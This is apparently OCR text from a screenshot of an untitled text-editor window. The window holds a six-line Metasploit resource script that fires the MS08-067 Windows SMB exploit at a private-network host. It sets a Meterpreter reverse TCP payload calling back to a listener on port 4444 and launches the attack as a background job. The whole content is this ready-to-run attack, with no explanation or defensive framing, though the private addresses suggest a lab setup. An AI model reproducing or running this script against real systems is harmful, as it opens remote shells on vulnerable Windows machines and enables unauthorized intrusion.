 *(Untitled)
File Edit Search Options Help
1 use exploit/windows/smb/ms08_067_netapi
2 set payload windows/meterpreter/reverse_tcp
3 set RHOST 192.168.15.15
4 set LHOST 192.168.15.20
5 set LPORT 4444
6 exploit -j